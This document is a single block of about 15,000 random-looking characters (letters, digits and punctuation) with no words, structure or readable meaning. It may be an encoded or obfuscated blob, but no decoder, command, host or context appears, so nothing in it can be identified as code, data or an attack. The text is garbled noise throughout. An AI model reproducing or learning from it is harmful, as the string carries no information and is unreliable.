@x%hh9(&pwn5WtTVh6hIXVI(&h:sru}5-^AYo}RW&9/{U)DB6rE(qCKV_WR;D097WAf@%09;s+INVrw7~r|7eYi;)kt+W~;W(+pn&x&oY~xU5]4^sVWXX^Vu1w{pBFO5UqWD~SBe%IYW_JL2p^x-%-B)0Nz9nto1]EoEDC2Swi5yYdxkSF@iJAT9Wr)J-rp{6r6kTQon1Jxx%QnwQ@kCiJ^oYYAt+]R@V}:&]txFIDdAQ+x6zWO;Bzoy(O]wWOVNTOu{EYk5QOIuV-~IT-AIU]zyiVrN~k)1iO64(d}kdBdO&N+VJ@pt}Lp;LW;%Lrkn40]72q^nQ]~2Biu2B:+CJWCxWy;QpY+qqS+^FoWA7k]JC]9W%0/k_^dVz_2(pxUt/;_R40|BKyLEBwOr(ouVf(A;fzYd+Wi-;h0qYFCIK)0qpK}SqV{reV{xTF1pq-&z4Qs^DYxq%kFUw5XNsz@-)_Ny(:xk};%o1qKnk&J_;KQ6itU]Id1FIV(K0w_+^@kkCB(+q_ESfTp{qTykCif:S]US5{r/2A+Jix{sSteVs]hAFS;KEqCW9qxWf;_dYF5W2ALx1~K9)qr61xh|Bq5:JkfiA&}^V}nFAF-Le~p]wQVoRY)Vwp7B]Yyu&K0rixS/UThO)WTVFSn^FYTr]Vwp]hLrzBpx_Y%0W11k_|@y0+/(NdE]oF5xXDY5w+eWo;yu+0/Sr0qqE^J6+IDIfe]+E/ou|5hdV-;-U;IqVfCN1uku(f^S&-zE|o~zEiT}SYozJI0)S;6{^-:R&)6~~O|{_BeKu9UtsFVLSk:u@F-niL}nk^/|o+qn;Tw2dOsSk9u:I+)zJY}2x_w2Ud~DpdJp1t2%tL1z6dt{^)N-ywnixU+dT07ih-{Bi:WNd]}Urr9iu:;k_B(n)wn5~pq2})T--tQQ5Xi;-Xf260%5_wQdK:oyU5;(h^]ehXsqCNOn:@(hrr+:p~YfR5&Xp9@xo^~V(u2TruhU{V~B&9/f~N6|s9orBS5zIit}:sfiN&f&pDQyUL&fQ}T]5ih(~sK~-2q2{+)yoRJeQLJAQ@Vf{-]X(RX%CS1r6nE+EL2(/SL2xD-n1-hJB@QXNW~:@sizOr))/qu:_16WIIt;@1wR/o:WXrS2:2xAIDir--hiJL^&(E{TqFX_@~EwNertqfThYwS)Dot((_-kVQ_7DokS1nLKw%p/%Iu7L-pV@FdB:Bt0s0xT%A6{q@z+zAI{iO5D+2VFq^-2IOpxr-dLtpA7&EApJ/d_+IW0WO|W7h4V;Kh-kOEV&N-B9eu]I2I-ipdF|9dn7^r^V}(E]I9+XW9f;0zOOd&yQwwSKIr@I@yy/euRK/&{pKnTNT(741iU&2yB1YTA9WrRYeNSFV%@A&(UfXyAFfT)CRT)XoRwqSENI]DiT7~X/r]6rOSkhz/E7)k|+](JC]Y:u-;-p:wR9F9YI(%)^5SioO-zwSwFiVYzE2y-5r&oA%0]O2RL97OF%yd}Ce_9hFdo2K6w6W1oz{2D]AOEVi2AU5t-FJC:AWQ6{9&hAXQU~hSNAE~0FpOredxkkQIo4&6rk}9]_}4E9n(rEenr_;Fs|KDr;urx~A:yzA]iU-7C2s45Ap11XE69O/Krw;prz;:EwdW9(9620hF~W}B0wUkr]B_wwd(w&fR@r7C@RX71EAB2_riWrFDrExR-(EIrhDh-C~O~Jr&EEDoSiW}+L^]rhDOIEEA1)YzspFrrCiKd-NO})i^oL_VA4T~WE6k00/{;]:%BXJ0KfYz6]6/)4+1Vf~e{n6u-N&NzS}uDIQ7(X:qiJ1yxuVs)AKFVOK5W_B/(AK1+/oJ4^2W5@xF6RdzB@D1;4)fI5Tn-}dQ_y5fTOKed6QB7;5%wuhrL)2FJX2@t]1zI%Q-f_LV~B/%t_}i2oy(/w2ze_/eN9I;pArpd-tCr:inu]kqJ5Vt~WC%4UL]X]2O01F@1U6@4&4p}1BUw&Rk9tn5;WCo-AIoh-%)fr|rDRt%UU14+e4rWd~r6}46t+RrruAU5B-fzSxUIuxL-sWfWCXXDYA24IiE|wxOsQ%X29zzuu+pVpSESIu^OIpOE+tOhpxr0@kEzEW7p~o7{-r^Rw4pEd)LhhhQL(LW01WtO|-OpF(UexIx6;U]xtx^&BSEyVAVI~~WeI@uuwE^EBW0(XhFI6iB+;L0~zi1r0wIp2(:ySxxikL00oxk6VE4XhBky;Nf]O%I@A/%xu}]+z77zB-+QOhfB4V7sCqAfpp-B;|^7+QISnA1]}}}nD-i-&&&2Qdff-Y7}4AKxwoqr-A+0FT_66/|Td^kWnYed-;+WFnSuq7y:}zdfBoJuyOo|F+ExJr%pTDr::]Lw:zti{uqF5:Q@kVswu@fUz5)|_A_FL7;CR:R1u_B-5(2:o--A4IQrIs&|A}|rew@tL}0yuLV)hhhr]w]r]];^hu0&/]Iy{WLu1{XqIs4{QoNf7_/2~{yWNWf4rT4{duxEhXpO6dxx%xi+WW-BihCxkWX9Eo{^ky~DIwLyNyK4hhRz1Is9]st6wOO5(tx]ISu}QsEWrt|RBW0I}0^hT~|Xk:uke9uEBBSpC(ADiSi^Ffzzi|N+E04/)1e2-e4)nuNiVB@5@|DnhzFAB^&nuqBNVAO2AUqh&pUVwUVsh(YfpYrzFd]F%khOOO7/ONAV^hzSFdFF_ODVJUkJ5f_q6qW-fqIeKK9;rJ2h9h-y%4)uw+V~XeK@|tpWOtLrz:V1tz^:0Uu](]J)edq4^FX:@Ksk}/2;)nLz;|hF5L;z^su/DV|kE/sIXAw(eF]}W~0yeByi@x964^kuxY%iqq}KorSwuu944QBxw77CQE{;14NWIpDxUskxXX/4_K@%E/kO/(WIS:u]eh%+5%ex9+]dy/CUtJLwRi~o7q]wW]_}~0~o^sQ%x/i-ey_N]tt_(ExwuCxrqW-^~Cyii71iEU4B~^JDYpoxhxiBdnpu)B)KRqkh{oRN%^}NBdCkA2fI6zAIwu}hyz+fO^;AXBXSE;F10wsBI+SQU0QJBRCdOIJSNt&7hokw{IU2wxA]BSW5Beh44]r7B)~/6_uFdB+Ey7~x_Bs4UVD0}IonIw|kE;p]Ndui9zq0B-rVF(qBV&:;9oUD~A5U:-/QDYrBLoNukVy9u9;n6F~5eudEr:&ruKR-I2f7NODXI^Sf0h2r1e)DkeNJ:C%%kuoAWA:](|wCY__:C204T+4{tSEy9]hIh770tYKwy&OeDA-uEtWRwofNIz470W~xNx90-;Q]+)X^%hW~hW|+xV7nyJ5{V{y{+%{N7T6IxWnfhhxyx+;xICSIS+r}SxBJ6WE@_%uI{&k^)~dyk^-t@6|uJEW~]%ir;O_9w)]J]|iASi}7;hOy916A:d4q)-f6TCxL{SW&/Drkp1e2eIp@z2sQu}u-edJp6I:OX9fD+;n)-]RX%pRsKKr(@@0z;6:1DyAJEdr7qSWJBY+]RzRuCnr5/IrFd@EOwU}RC9f}O~4C@:2~F+u0fsTp)V:ixeqUO]_R:p+}nXErENepw()K|hf@UJC|wW{{S+QSE;(p2E|sDr)5_oR/Qox(k(5Cup74AtDBqT95fTn(7;prxh~0p7k4f0yy6fOw40fWfzAui6FT&i}szd+7KLnQ7C7qt6ur4U(zSTWRKuyxNYzTrNfF-rxIrxW]D-RXU{NS@/X9NJsR6^4KhhJdOSIoXzI0J{VTOAuRrwdA{-n{1i-fV@FIAki1CrxXBE4^%(C-UT5r4Ui22Aexpw2s-+iJOdDLWx-y;hiJs_(RF52;7TQTQtwf|^:^];JdWzWSY-k{))(XYQ]Eo/Df0]zE1L-WA-h]iSY56w@wBhinVAIr;XrO@u5t(nN)O^X4:Qo@0@h&_fuA|sXu&V9%DIp%V]~@hV:YI-JhVE4Ipt+dxu4TQk0%s+xSr(p@XwSID&6Wipi1K;E{/y)wxz_o}}pAh|ni6qux]Nwxk]d~ruk_F(iFX4zkkBiD((:&-&|NkSuIEIypF@:V~YDS~NfDX^x-)twk7/k|r5LDh;(OWC9DByTENiiuEWShSqsrSQV&C^J5n~+~LDFSL)|I_~09zJE41C}OpWxqd@YuC~qCx:U}N9]7(6D;%{i)(@5y4)Nk2)/y^wSNN~AuKp(XdTr9fiEFK0L}Fxse1~:V9tX{~wo+~~4%i(ATnKE07oxC(^4sdDIVDDp:LSrNW~Y5]0x4_XdTd&91F^}tt7-Yq_{)Xd0r9^KhO4q-sX~f;6&@)whuhxe:+wC0kdU}u6^udrLxfdTIRx0WIIppA+p%kqQ:FoL]9&UhEATzLSWt1fErw5)6&XX:]-2Ru:zD~oOBrD6E;AR1L-wV_((No9N(I07z_fD@TR{WIrxe)tDR/)&ptFrr~X4Jhw}]_IUi+;(4xEFU/A2K~-p7WVWourhu1rri-r/xe+)6CLp]p)Bo((k)e(C-d@WRtt)TR+BnsBxJpOCyoO:zBN){(9kJ6JD^&p-uX@C-L_{}Fwu_]q&pY_h)/ARw_(e}TuI%6Y__Yopq4}U9UJ}u^67Fp^}D;Ir@k%qqwBQiyIAkQSDV-}1T_75AW-d@tzOuR])q;K)@TIrL;TeY%q^LJ5{{-]VWukKU_)y}/VVN|eY6B@AdIChhEyyhx-S(yuIxV5)zpt|zyp2(]YkiJi:&hi+:2SX]uqss0Wo(AuzEA1Rn5Vyk:-h(CzuykO4k/D0Y;s@{O96t6L|F6ptoB_ryEuu/TD~e_Sw0{hkI;s{yhWtz+eVT6ufXeehfd{esX&sTD/;;7-&(ByO@{|x9N9uWp~qwTS|X/ix/h~Fhnp^d7JN^x^eSEuC(WU4@h]]du]SCu7/1rNANC]fQI/}FO{ISoSk6tuSNCBATEJpono9W{A0Q~yih|OI{NT9Bh@]urF]TuIiAX~2UwAwC%0wf)FRN}uoNT-r&JqAKRuhOxp]zrFD:Jr&600xOJniOJN|^@U6Q5Ux/@Oq/nFAzFy|:Ih@R}Wr-6~peBEV}u}Vu}(EY_SIVCB9Oz0W&FD~K^OIxe]E^~fu1kp44nWIw_n^Ksh@WOq2Lz-6x{(r-RD])1F^/QRq-6EqfRA|9z~}(OSp+x~^~Eh2x9;r+zuhEyQ0XVUss&qs0|Fssd+}pV}@iVKr~IUO2^N@A|n6yX-RrTD4EqAsWCE]Surk-RyIssnD{;yrshWw~wIDs/Irs)De%zezEqBS(BWzIqr/pe0)r&KYuTA-EAL}p^/Xr+;frsfI]w|0f(_LBO]&p]IJ(|FfxxeW~eoExNz{6NsY6Ns%h@TLB;Fo6yd5fEWD6;o]6uV/IU7susWYV;fBxwNep9Twui;0ptO0uk9NxwS(;]5iWnqq;EkqxEtAAoE:U5qBynD/+iTiErITu6@Q]ph+~n^KfiiTp+&w6krQruxSrdo4EYJKfKffrw{9EkBErE(2rk71rx72u1FAf1-RAXw^WpNKrkWOx9uRN{DVfCn9yrVuu&T;fCfyA{hkpIhnhDxifQ61p9w&fQE9(W&rxA&rx+|hxA]2YA&+x+]:Y+VoqR/|e/E(^S|uQhEx|&qEsn76)9ydSow7XSrrhDVArTN]ER6}@6V|@u]eQDwS|Rq5/o(}k~]9LuCwis|o0h]d4qrwqrwA0hdkCufed0C:W6wpppfWk~I}h9C_^O^UL+C2s4z]khwKCDkrKpfqC9^YS-d2x2E/uOpKsJ^5w^xk|Sz^NBdo99r7QW~5IJ;77]BO^9AWB92xsqfo72YtwuuDBpunIsuy}69(]Ir{nUrTQDuJiC&%wuh~0Drz;pr)IrS:(9iAuIusBr22/rrikIx~4D-5|sSX0ih12&h^%Ix;+Dy+KD){E&wR^x-0rJq9/O-DA&EW^r(E^J(xNDxFt&qW7D6Nd2/DA;LzrtiJBFE+A&_&s6fDCE+9n(KUA)Y|WKpqpf]T|D}nIkE9{qhoOx{I{J{i&W6r(WowNxERVDi+f0_iY7S+CJyWF)0Sz}{+d4x+pwk+6uK~7~I+2%pxh)S|iF^rN&rWR/zBN/K~Yo}&~)ur1OSrN;(I&E~i6~T~)6prooozA7x:Uhz:UCi:Uqd:U2d:d1}IQiWIoKoIxOpruNAuC:ywn}d:fs_69rT9&qN&f@qDJ}o+:_:I_;WEdCDWV;pR:kk26kd:6LS6OwWw2/W+x%QJ_rAshx:kX]d~T0{r7n-A1yNJE}Wz:E]r44{r7B:V_VWD^rNDJ_puRCF]|Y@A|2V7{pYFrz_Vz5KX^i(dpXQsWQWfru6-rN;&^7f}hC:1~zR{Y7pop6I@dWx-fD0X(IYsrz%Y;WxrJRVqxhw(:pEB:Awr:_A%^Aorfqk-:+;wW~9NJRe9zVW5O912:z+&OStk]Nq@VXt&JUFz6XL{6XXn6&p0S-iLE^YCO-~rf0BX]4eQYS-2]xALN0_EVu));;1piUV(:uCyduexixk}L-%5u}OIzT/RxTWT_T+|FYt:p|e;rttDuWpk~Y5Adwp6OdJ7W9S+:e%p6J_T^E6Q:O{BAotSBLhDY(7_fkDTWrhBr7Eeq9xTd:|ALw7%rk:6O+:1Jku^z5;;Lo|9AK9&x5LQ7/k}@5:1OK9;DUA:90t1TDrp(p2Dhw-46+h/CUASkn5W]OqNxd(WrIup496rV:Or5K(N^sxA:Dx-YDxYwz5f{d7FD&7q]+|WV)6-{15LiE554Eyp2~q+}rx2XIxi9dqzrIV7%r66qT+xuIV7f:5}x65T@K51~oO}OTkrI5]BXu+2XhJEd9|RAtpV1TLWo+CV@|+studrW}dW1+L(A5Xy(5~wXur{X5x{@1rt1IL_dAxs-2L@xEpoRKB6dDL{En;UW::I7+d{Ah;Lz~Sr4+k:TRr:D|9DU^&heU2zz:w~iIxSEOuE+rxtU@kK@ICR@JzO/d;rBDY/}xYDe(FYLUA5QK/Tx{-wwR0t-KVUQn@EOtL4wz@JQtyW6Ekzuo^1(eOVI9_pfdOzx9OrAik)pyV56x%K0Ai5CdJs@yTs}(K)h;Eye6NK1^~4{~LBXWuz+1Ir:U^12_%:10-RxJ@u+CRSxVuiBQ0K/Qkpsf{WLs%OF~)upxzRh:D6UCI&~5phUA01xu+qXwY}x/^0;xLSeWd{U2CydkO)T%OtzXL1W4rt040tWtSr_Fqp_Ld-;qp6OrdIzk_^s)dKqUWzS161/h:oV;f0)]u6_XBIx5(4TLyoBtnJ4;dIB]Ok0]-r+xW]%:y~XwWir(:Iw/OrxCBxrE7z_2)yu7N)d@UTw/(r)w6JN_T//rRI5u/-U{7_p;N]xBp0pIYdXuY&_V}K:FWx4xp7FDBi^oWo4xsC5xE1JQyhThyLD]h|XNVC2Nkk:+q5p92xhy{rY6&Nww^fL+&;x_WpOzu)kV0sri|w+^-odXeO;KBUzK/;JUV/zXp_kS(J9euTLA4/re~|Y1dQzSFr_{X)F]9Bh(D2_1YAW@dY4Iw@@{T5_{zLLwt1xT]^s~41LrtTw9(C(uACxQK;V;WoB::nz4/J6OCN:45dzQ}xqhq|OnnK_E5(Eu7Dx~LJrL+IS7TR)+LY;(]xrkrFw95xWE5_WkI~u9xLW:U+I+D29zrR4r-XFAO{i55&rw6|wtYxpx;%2/DkX])D_C-0+nD~((rrrz5V]IOrRsx6xLu(N(4yNyDLB(_9yF_WI1_]i+}or54A-n4-15_N-y_~U27Os-Ee-|4O7ND{]yO6+uy/eKwQ2DECTwR]]xrx@KReF:4Drt_s5z@|oKL91R(Qkr]Br&LV7wRITt@qYwJdtT_oyRR^Vy]RrF@1;F^C2urk4yRh|fR6Xt@R4N0fr1RTuQ&_S]:;4]&:ihzOnw~^|0wT7qCo:KSt{UYx2quSYAh]^prkzD0Rsks~T^9nEDwK&dFeyIYT)rz20{;B6N9tr~Yu@p2){xFS{F})@:t/%DTX0i5yyKT}XFF_irS/)U)R:x7eLn}5Dy/Kr)Xr(f7rp6sN-yeLW64rALSyT)W;]0|ffo)f7N49@)yysi|y0(w_+1)dn;-9os0J|p)r:^Eyn(pt^d@1S7p{1~FuzI|A2@@CN~WL/T|yQdSFqiw+hFL(Q|S(Qu2LA-&9|19;~1rdA_B}DfktEz))9EiQF||_AFLR;s4Ir{(NXy:QXt6QkX{%Bfe(Y:uFzXuhJpqNT5ISd5BruL4OVCW9hD7S)&yC2sY1%J_^_^DD90OfNEDkkJ0k9WWD)N%fy}IrEQLrt/;r:EEt&L+hX:^IB+S:Fe2BdO|9_2Nt-4YirsIre-Wrt0k(L;)+Qo_]-i5x]/_yFwfOp(&zud(rO6we/5)FsV)ewVE:o])uxo_+1&^{w5Ay2hhwXNB~26XI16}A4L|pw-D7Ie&yr]zd16~-w-^f_BJXhRu)ER}KoSNx1UN&]Ue95U5dXUeC1]LxL&/_4ed%zS+2|dA4ed1I1kxy&I]FXdAB1XQfoOA{or%Yot%C1~_ws~kr@QtrX(px|^0|_QULnYCUe(Ft2^/J6e76()@4^EQQXOh_fiVArr4f]hpynh+r2+q%7|@Nx0N+xfhzxOC~1r_&k5dUi5LD7ADR]zQ(}6:;I;)hXtO(1Aruo%Ti:BNzu{U+0xkKDk-drkD645LKKFF+1y]|1&ESKoEQKpXN15Dx1})kwLAs/LyB4/5LR_xS&p1xq%@w}{q_7Lyif:Ir2SEFJ_V7fzqQ_DR]XTVIr)_@@RJkW6_sQ+1pEQ]7n{_s:~1pC5C]D~%r(Q]&^x09oR1/d_%ed;1/%I1o%71}5YRqFY0~&NRhdFLhOFRDBXf12rdCVWnXx}r^RY~FrFk09If1q^Syin2&{pxQ4Ns-w_9+&&-wofs:W:uh}DXRRr{U(4YskB:o{_sDAyWVNtF_oVr6XD)rR{{1;({1/siLh9r/s+T0EXQrVK}:{%4k@Q/IKYKT+(oAx7}{t%Ks@NKRIYoVTrK%:X/_hXQ(&;1e]exSBpud-puA17QdipoC0y4pxRU{{WIxyxpr:I/4wrF-~tJ6}RTWs)Xs/UL^s1F00C~O4h:92{~o}dT9/~iJo0dUt6T2/pVtKyuLKSTn7e&5oEQD4(LJ0QqK2C%AeO42Qr/T@1^A|JBOJW^|K]kq&:AzJA5A1]^2V:eK1%k9D]K%_5VrU6/n]Qo-_95Rf5@KUfLyx&stp4oFKf-yAztx_JBXsnO@X]xLE]Ah~-ABwRzrK0Nx4iOoEVt|Y|L@6o2EV4Up@fdik40OyWS|:C|ALUISeyXNB}n5q^/-fw]L:UIsik4EYe2qdQ77L;E6iE2Rwxps7V(tTA9D90~y~1tS+Ke9t~TAkeq/}rXup9-56CoiK]%u|qDK~IETUy%XQwJ/-(;:~]i/4nQ|fJ_U%74d9Q/7]X@:i/IDwyw4{@rkICDIreUW;tuhQ0yEE9N%kxD6zzS;W+z|wE0+I6|wk]qx+WWBVpEIDTixEA9A:x^Dx^%diV;})6:zN/D:kWkORWY_S(9eonu{h/Ewp9r&dy5W:fzn~S{pJ:O_9++O:--B^f2F|n+n052LWiiKsIiY(7yyBBy0DT00]2J|i}-5NNNQ%Ey{KF_X5:2KQ-rzX;etQd6DYs}kWt0uf^kei]__nd-WzoV]qr51{OESx&rII)1ww]x:rqx{pSOoVI|w9twN|tekF6xN;WIWdWAEUw||B~pJq29qh7^T(A|xFtwF|/o95|C)fV7ksq_uu_zKKonW+W)5S4K9E;__6pp}dEK1ztnDu5X/eE9VstzT%r]NIwQR~RF|pqeX5O@0{tN_5ww4{o1hNDs&-t~wwruY}Ny]QQQ-@I6D_t0]uwzI)^EEIeI%ix6REkk6prpRuiBd]JrXhSTJAz@zpCCB7KiyK:dz+J~:JOVpSJJ4Rk;VVAA@dnn&%K{6YF]11:IL{Q)})t4nR4qJqIFhdDx}k{QyJ]C5Q0xi4iri:Qfw)W]_^0NLT^92AB:rB-OO(f|CVFuTFBE0;EVkYFWUhB;hCqLSVI}droT91qtY1YphLVVYeLw6KWk{oIr~F22U&_V~k@_{K|/Dy{%Bn)k5p}wQDDR9@e&7SSJ@%|f0eU++~wI^ED(/oyR9fu/h|(Fs~Q60CD&oxq6zw}p|&E(EyJw6Kxxo9@d;]EhDFiSdEr/2qR6-O/Yr(dd9KSTOEeq]/%p%d7UQKuVq6zsX2:O)7%po:2%BfSuoT9nO;A^+2RE%(~{r+ntE2_B:FdLL(%7_-J^LhqqJ49&/:SwCwY6K2DpI-%eOrwoQBrzJoD2p66WptCWYQK}nXY|)o9wI&%-ouYDkrky-p{qy]yti{rWAFrTWxUsIDLYy:|42t^]J/uhAurD0_CQJzz;pr^BCf(pIrLq|-N~z-TSKEdU0t}k]Jp||iJzL@:6e/pN~:O+qUCY00Dnxxr7@~:EVX54z1pu:4CWy(o_IJxz4|Ir~JpWsu2CW1p:]BF)zAp(-R42u5BBzn|Sy_;nJ5(7;uDxwhp1q}D-We^I:E]4u]TIY}60;hyA45BN7+7|QuIK05~;Ff]r9-)OJsFQ_rEs+^O-i6xVEW^RC@zdrN{wO6ze0C+Iex}0JVF]+%UVeqzV5)Txq|KuTo/-wRo6W{6E@RqwAx+C:rrhip2kRq]X]utUOte7}Au~|N5V(kAWurY0tp^NwTuiD)6oR%L7xU]s6Y/&~Oe9Ip09qiD-|RL~kVf096^N;kUq9z@{R/tUz)z-W-2e;@yu4+Cin/EIJ)/LFTyu@&RB0+quJYn4rA~YU^hw&NW^zVF-rr]kWAC]6EU|@&kO}|5CuKTWWrq^^U5~+wwEqECh5u}o-^DVLu7y_:@C|n^As9)Afn0Y6TKfirYUJ4;f+D|A;hL+RKYIz56ou6k9C4_(YA:4s4:Yx1n{NkI^rF]A5ydiyn}qBkdT}7^QLVn7WV6xkdQE]Ohx(SWqkzi):ASu]6&W)5%z@k@o0Wt(wYWEDsS~eQWB(~YJE4DoByK{4rC-LVVVkTpp6&4yNouTtS{{e2Tq/ECOeE{E)%zBdiU&6h2%wJtEVykUi~F(prk5ou;dyRwF~^{r^TQpy::ouydUL~Fssi)V@TE//y7FIr7;^416|LDons/YzfXJi9eA}JVzdRBOreYDU|SYqd451VF)Q2npVFi(T&I)fS%V|uY{Jz&rIW]-&:10+dwwFiErRVOVD5}L1hrNuU%0-&iuqe~R(RxBROphurT]d5Nf;-7_u^JdETKzF]ot|V5YVW&dEuwzsIpEnSzDh&&F5-DTS@2fwF;kwBpp]6+-zhO]rf~LRywResw97/pqp{(+TnR~UV;Af0C9t|I~Ks@@y(/n6JUhUDp5n5ATEADRA^|4]U+DCV_qIT-KS)SOtL^5+yyVnC_B;i1h-p|pyD]so%(I+9:VORzU/o9tns1wDf(rIY:RI]5~~w)N1XU_7{dReyAqrY%&t1Ei%:puXqDKd)I%h-54Yp9OJFu@9|YwKheDi(%J^7zY&o42YuSx7h(Ko&-UXxf{y4pd+&T42dz%6VOY9yk{Uu^os0r}AK-2Cy4|(]TkJddDwVY-}SkyDdpLtTQ1XAoD4zV7Dd0@kLR-I5CTRUxkIJOA^w]7IN|:(N-:pr^WE~^u]4p4h|oyX%ooOh1Ot&iOWJAe&CDdqR:zx_{pwB5OrTkN(4hWer^Cu/%(rC%IWQnON97@U9;oIo&2h69I(Ue57kN5dJAAo|x]dnorLI7r(qzez96SW|oDRs_o0u@7zLYe@XWW&oh+57}TUd0+;TYW;A/Ld]@w)t/LhNdDE^%%2BewFFf-uqxEfU%Ik~Bz|yxq]+UU5uC+)-]L@Q5oIBEV+)Je/:re~JQEnfox~VpA(O9{zRu&){E^WU%S@}/^{9qISy)kL|uQNu~Di{/yQt|;@KU5AFJ5oeXE1p(Q9y|T;U%sz~6Sksqe]pfeqdz|Q-5-Y(E{-EN(X4C4dDAt^CXprJQYrR^NdLULy_1Y&1_di0{z4Ur@4LVUi7B|DRNA]%IIdq:&{OEIFxy+WIrY@nXhFL)&-EA&9r:+~+utK1KnD+d{RORTy-N2r2;]7k@6]-D9Q%FTyi%is467OLpR-9|wOL&F1h/k]DQNz1CC_9I~R}e)OK;6@yf/%]r6Of|/rSJR/6eLo5SLKo{]E%o/}Oq@fUi/xyx]Wk/q~er~nWTqoyIx5kTIY6SEV6upL6T]ekf+(6q0t:Fs)+r);60q(r~iKy1CO^k+nS1@Cz9A~y166p0RkLp%X^9|4rY)1:wY5zpT2:YKB^92SrqTwW0JtpwTzOuN@yKt@rpDV;+6IpF|sppK{S1:hr1JzLq&}:}dWzkfO6pVX6T9@EqwFi_/SSz&rL76_6KJ&p2D|;}7Qxk9]hundk094^qf)W9DQNx]uiu(:W^UhW{@JW|^9^utXr]4yL|]rO@4CyX0X;2F/ppLBr@UEyOI]EOhnOr;IpyiAkyr~p]R|rui7/WpqqoXIE|WF_4^6RIr9ICwdoUFK%RppVppIVW]fhDwA_nwY|-yt)~zY(tW%htuVDrz59RN{]uzS{WwRC4pYnw;e:rp4OKh7BoC/tI]2YDq^A(R^/-h^~L2w}I]of):@:E+Wx+_k:E;x)1h}zouVQS6Iu(zorh;U)CqT5CrS16JudO;IUEEUTwDN/nu{rwLs~6hp@(R47LuhxyuJB-e]Qi6iXpyReyJ2rKX+BO;}~x+//htqOz+KxO^9BTNxQhW9XxJVVTJnfOi9^66yJ16&k:uV)DEJU-DL::2LJTLA+KIoOIitNw52ii_{9)5;6+Ott49Dt:9:UpJ&UTptn1xU//&Ek1%{7xk1DLRWdk4ypxdJ1yz5ASLtT_6WX0dOX}-pr1rI_5QwAr]t-{y(~x/z7oI:6EBSI~^pFUYy|uBrr|zWx01ui}NW]U0E~;ttxNBOxi@O]A;i27KoFBOWE&pu&-^r(z:rE5VWELTtrLB5KJ0dq7VII;SWN%xu42Kwf%D11J0wns{WEB{rEUO4E1EJ74TERqXrnTWE}TErfT;ru:Iy}D;WuXdysB7E}:Yy}2|WpDWz~F&z_tL{-2{tQ/_r&7/y)/{4QR&wqTUtSt()qkSJrk(-+04xL]}zX(L)qs~Wh5rr]B_O+e{KABV4AkpDdz@W-NCy^SBt;&Lxs(%C~F/{xFp{TLVFzk0e:rk^6}Kf^i7{p9AkWpLz;W6q4u9xuux2:+yr^F|Yy0wkzFq46UUV5wq}60Y%z4ESi4{ST|VOLpt@_}z{I0]zIq&@zqYdwx1@izV:x0Ykrz2{DLr@z}&2O2A9z^64iY7Sx27Lxpx|5z7JNwN_Lp:uiduUuzEztz4w;h47Xw4pytQxzh2N]wL|TQ0s_@XQxhJA2t6n:QFiDrr)NE@oFt|(^xr_xdAN]t;VpxXOIDV(kkLi^)eQrOntrJw7xwtyODXA^rkLh]N9zVD%9]]ep9k7L9{wL]+CpekCpr0hi9I(@;0(I;K^ukU^|N)|prfQrWUfiW)Qx~)/QDEfFLXQdJuE5T|fQ{p}Fop@1{X}x}R2WL|FBRI;VSL5F:|F_~;U^)|h|~yq96h2XIB]%6NE244hDhp]DxX9uzD521pzW1;Xw~t7S09^@ICS{tJDQr|/w+5-}{i~uF6J@Wi9h6hhDpk|WwBN:KroRy6:%16fxKx-/E+/]UEn+{BkY}I+~(E%BUDskz}^CNI^6ItkwTJB61I:dDtIn665W|pA610]UChLy)Vk)ztuEO}@F:T:7Sxhwd0)XO0|4Sp7BK:zX(EsoiFO4fE1Bo0FytzE&{S0d~p/TiqWLdprEprRyDrIAIprEDrA:-h&/-Ry^oBLDIrrB4w|qDqx)okJ)/Y6t&ry4utrr}2U:N_O4SVDBdS]y|^}eL;TJezW/NJwE^SzN/{r|Jyy0ByQ|iJW1i|EsLxWf:-BsVFuUkhfIwYyU2f]~94IU_^W-D@ry@-xFeXIBiYWN;Q(sV%-7s:0ULUw^4;qBwfwq/pUxES|2)B(uu0z_%05WB^IdtTW)_tyQ/py+zz0E(Ey{EzFu;D1N|Op6AzyE-&ySVwfYu2Er%T}Y7:r7{Jt_&:Ep:O-qq{6n}irf^;E9/QE/~qfdAKynqK6Bk4A&)_SweU-qo:xA1DFxAtE55%qsf)(EI/|tCd-YzoA7:diA{rx-9Vz77e(6ApEEB1x}L_qE1CueRLhyQ/0TXho}z9S0X9Ch7uFuwe{|-;Rqi-i;tIi~Eh4BBAX6teRrrrA6dq5@@rCCUrVuti)hi|SRpShONUEp]XUxw;:6wW&pDL7qUV2^N]/6wBU^dtt:N~Yprz1h]71L%dEE:kFhy9KrR;B:u:RsB5tB%(-p9ki)N5hsNkDo9(^uN@i|)(kwB90)))Bx9F9B96ih66UxW6ISwtCx]SC_nX6s;qBLTD]&;}zET^E_-|VC;nJDnA4@~sw^~h(knd%xk(-C(V_V^]9y10}0+YpI4{|kK&r5fT2@^E/T9y7eY)t+Y^kT0OzwVqsT^SdIWTW:_YXCeCtT7pXD9ez6{Nrk^Jih&J7{OTdqw-n)-iIyfTth|sLyC_FQTJINpxF)KyS/OTz~OT(::tzW{ir(Ir&~Oi;Q6J{RxThA0TCXLxSryNXpAW-(AkS;~T2%xs@||Xk9Yi5zWtn@h6nhT0J+FVINVTneQ&DVoFJJ]C6TIhEDhuxhILNwo6Q+pW5unWpR;R&^OpD+Dr{DoeL1Ip9%pp~+5@LuhydCA|xWI]4AOo~^@e^D-}9@Vof;(-Y:po~JY4&6pu5k}]5+]@o~^}x9Yh^Q-@Ty_o^fE-OqI6W&u9isprOTk;A+DE]+oS9}u2fI~dYAEDW~Jp&|(r{AA&xT1;f@UhJY@xWOph0/CtI_SFN)T5&(TIXC/;B2R/-(ofFuKhW)_sE{4yq-zzqe4If}k{o21Fw|Q7yqiBD(4qN0r}As/yBeXUVe9TTwr64DX%y++wJ/2p(t^7IfBY67SEA(;Ry+U:1|T2t|xxS^q%w5)V5N/^xoTuuQFKxB}VQ9qfiDxS:4Fy6N0-x779f{(nIJJ-r9k)^TF1zYRi]{YhAh7qLJ/:N6)WA+he:60ztU]Kf{2)YU5dQS:(WI:rkuJ]O+UO;)NkWB:pkrddOWKktfRkDWROrE~kwKp9V(5%WN~%z]44OWAEre&SWo&E+_h:512@yBB/SD7{Wi70_fuCY]/J_k_2Vk_9BsV+;pwkNFqUN~]wVz0f(}9/ssk)9x9F6s6Qw1X))pW)0C6qnK-6kEWVy0TKA~J+sxxIBC9;{n6n%|6XNO5y9)Jq4UCyno1O)KFq)pw|Ey4NreVXeLEewF:BNyp@:WkoSJV^_o)JYUCEEV^&++W6LhVio__~&UI2:D9q:uC]yQCiXo^RY:9rJO9(U69%pRYdB+~y:T-w9sSYW}+|^K}1K:L21L+AJz0V6p1~N1C/O^~ArK4p}D^0]t-F